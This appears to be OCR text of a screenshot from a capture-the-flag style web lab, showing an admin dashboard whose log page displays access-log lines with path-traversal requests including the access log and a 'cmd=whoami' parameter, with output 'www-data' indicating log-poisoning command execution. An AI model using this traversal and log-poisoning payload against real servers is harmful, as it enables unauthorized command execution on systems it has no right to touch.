 Dashboard Administration - Mot'Aix
Menu
Clients
Stock
Salaires
Logs
Flag
192.168.40.1 - - [17/Mar/2022:10:06:18 -0700] "GET /admin/dashboard.php?
page=../../../../../../../var/www/html/admin/access.log&cmd=whoami HTTP/1.1" 200 859 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36" 192.168.40.1 - - [17/Mar/2022:10:06:19 -0700]
"GET /admin/dashboard.php?page=../../../../../../../var/www/html/admin/access.log&cmd=whoami HTTP/1.1" 200 1040 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36" 192.168.40.1 - -
[17/Mar/2022:10:06:20 -0700] "GET /admin/dashboard.php?page=../../../../../../../var/www/html/admin/access.log&cmd=whoami
HTTP/1.1" 200 1055 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36" 192.168.40.1 - - [17/Mar/2022:10:06:21 -0700] "GET /admin/dashboard.php?
page=../../../../../../../var/www/html/admin/access.log&cmd=whoami HTTP/1.1" 200 1066 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36" 192.168.40.131 - - [17/Mar/2022:10:06:26 -0700]
"GET / HTTP/1.1" 302 177 "-" "HACKYNOV www-data "